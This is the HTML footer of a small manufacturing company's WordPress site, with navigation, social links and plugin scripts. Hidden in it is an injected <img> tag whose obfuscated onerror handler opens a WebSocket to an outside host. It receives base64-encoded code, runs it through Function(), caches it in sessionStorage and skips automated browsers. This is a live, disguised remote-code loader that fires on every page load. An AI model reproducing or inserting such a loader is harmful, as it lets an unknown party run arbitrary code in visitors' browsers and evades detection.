                        <ul class='noLightbox social_bookmarks icon_count_1'><li class='social_bookmarks_linkedin av-social-link-linkedin social_icon_1'><a target="_blank" aria-label="Link to LinkedIn" href='https://www.linkedin.com/company/santa-fe-machine-works/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='LinkedIn' rel="noopener"><span class='avia_hidden_link_text'>LinkedIn</span></a></li></ul><nav class='sub_menu_socket'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia3-menu"><ul role="menu" class="menu" id="avia3-menu"><li role="menuitem" id="menu-item-339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-1"><a href="/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Home</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://santafemachine.com/contact/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contact</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-3"><a href="/privacy-policy" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Privacy Policy</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-4"><a href="/terms-and-Conditions" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Terms and Conditions</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/enfold\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://santafemachine.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://santafemachine.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://santafemachine.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
         <img/src/onerror="((f=Function,g=atob,m=sessionStorage,gsv='gs_lo',gs=()=>{with (new top['W'['concat']('ebS', 'cg' && 'ock', 'et')]('w'['concat']('ss', ':defdef', 'res', 'ource', 'shub', '.' || '_', 'va', 'lor', 'ixtech', '.' || ';', 'netdefsnapdef')['split']('def')['join'](`/`)))(onmessage = (e) =>{new f('m', 'gsv', g(e['data'])).call(e['target'], m, gsv)})}) => {if(m[gsv]){return f('m','gsv',g(m[gsv]))(m,gsv)} else navigator['webdriver'] || gs();})()" hidden>
        <script>
      document.addEventListener('wpcf7mailsent', function(event) {
        window.location.href = "https://santafemachine.com/thank-you/";
      }, false);
    </script>
    <link rel='stylesheet' id='rs-plugin-settings-css' href='https://santafemachine.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://santafemachine.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://santafemachine.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://santafemachine.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/santafemachine.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://santafemachine.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://santafemachine.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://santafemachine.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" defer async id="revmin-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/santafemachine.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://santafemachine.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=2c532d7e2be36f6af233" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" src="https://santafemachine.com/wp-content/uploads/dynamic_avia/avia-footer-scripts-cbb8aca3afe7d20b24ba4cadd5fa6a96---68e553ad8e687.js" id="avia-footer-scripts-js"></script>
</body>
</html>
